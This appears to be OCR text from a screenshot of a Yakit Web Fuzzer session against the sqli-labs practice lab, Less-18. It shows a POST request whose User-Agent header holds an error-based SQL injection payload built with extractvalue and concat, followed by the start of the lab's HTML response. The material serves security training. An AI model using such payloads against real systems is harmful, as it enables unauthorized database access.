 [default]-本地模式
CPU 15%
127.0.0.1 40541
渗透测试
安全工具
插件
反连
数据库
导入资源
Codec
Payload
Yak Runner
MITM
Web
WS
Fuzzer
Codec
数据对比
解码
编码
Codec
DNSLog
首页
History
Web Fuzzer
MITM 交互式劫持
WF-[20]
WF-[21]
WF-[22]
WF-[23]
WF-[24]
WF-[25]
WF-[26]
WF-[27]
WF-[28]
Fuzzer 配置
Fuzzer 序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
禁用系统代理
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz 关闭 标准 兼容
强制同步渲染
不修复长度
超时时长 30
并发配置 重置
重试配置 重置
重定向配置 重置
DNS配置 重置
匹配器 0 重置 添加/调试
数据提取器 0 重置 添加/调试
设置变量 重置 预览 添加 +
已经到底啦~
发送请求
强制 HTTPS
历史
</> 生成 Yaml 模板
Request
数据包扫描
热加载
构造请求
1 POST /sqli/Less-18/ HTTP/1.1
2 Host ? : 192.168.2.25
3 Cache-Control: max-age=0
4 Content-Type: application/x-www-form-urlencoded
5 User-Agent:'and extractvalue(1,concat(0x7e,(select database()),0x7e)) and '1'='1
6 Origin: http://192.168.2.25
7 Referer: http://192.168.2.25/sqli/Less-18/
8 Accept-Encoding: gzip, deflate
9 Upgrade-Insecure-Requests: 1
10 Accept-Language: zh-CN,zh;q=0.9
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
12 Content-Length auto : 38
13
14 uname=admin&passwd=admin&submit=Submit
Responses
1751bytes / 6ms
美化
渲染
请输入定位响应
详情
1 HTTP/1.1 200 OK
远端地址:192.168.2.25:80; 响应时
间:6ms; 总耗时:7ms; URL:http://1
92.168.2.25/sqli/Less-...
2 Date: Sat, 06 Jan 2024 03:10:22 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_
4 X-Powered-By: PHP/5.5.9
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 1751
7
8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/
xhtml1/DTD/xhtml1-transitional.dtd">
9 <html xmlns="http://www.w3.org/1999/xhtml">
10 <head>
11 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
12 <title>Less-18 Header Injection- Error Based- string</title>
13 </head>
14
15 <body bgcolor="#000000">
16
17 <div style=" margin-top:20px;color:#FFF; font-size:24px; text-align:center"> Welcome&nbsp;&
nbsp;&nbsp;<font color="#FF0000"> Dhakkan </font><br></div>
18 <div align="center" style="margin:20px 0px 0px 510px;border:20px; background-color:#0CF;
text-align:center;width:400px; height:150px;">
19 <div style="padding-top:10px; font-size:15px;">
20
21
22 <!--Form to post the contents -->
23 <form action="" name="form1" method="post">
24
25 <div style="margin-top:15px; height:30px;">Username : &nbsp;&nbsp;&nbsp;
26 <input type="text" name="uname" value=""/> </div>
27
28 <div> Password : &nbsp; &nbsp;
29 <input type="text" name="passwd" value=""/></div></br>
30 <div style=" margin-top:9px;margin-left:90px;"><input type="submit" name="submit"
value="Submit" /></div>
31 </form>
32 </div>
33 </div>
34 <div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
35 <font size="3" color="#FFFF00">
36
37
38
39
40
41